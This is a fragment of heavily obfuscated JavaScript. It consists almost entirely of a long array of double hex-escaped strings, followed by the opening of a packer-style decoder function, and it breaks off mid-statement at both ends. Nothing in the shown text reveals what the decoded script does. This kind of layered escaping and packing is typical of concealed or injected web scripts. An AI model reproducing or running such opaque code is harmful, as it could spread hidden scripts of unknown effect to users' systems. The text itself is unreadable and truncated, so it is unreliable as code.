c\x68\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x43\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x31\x63\x5c\x5c\x44\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x31\x63\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x31\x66\x5c\x5c\x31\x62\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x4e\x5c\x5c\x31\x6f\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x31\x71\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x54\x5c\x5c\x31\x6c\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x51\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x62\x22\x5d\x3b\x31\x4f\x28\x31\x47\x28\x31\x41\x2c\x31\x7a\x2c\x31\x31\x2c\x31\x45\x2c\x31\x79\x2c\x31\x57\x29\x7b\x31\x79\x3d\x31\x47\x28\x31\x31\x29\x7b\x31\x46\x28\x31\x31\x3c\x31\x7a\x3f\x31\x33\x5b\x34\x5d\x3a\x31\x79\x28\x31\x56\x28\x31\x31\x2f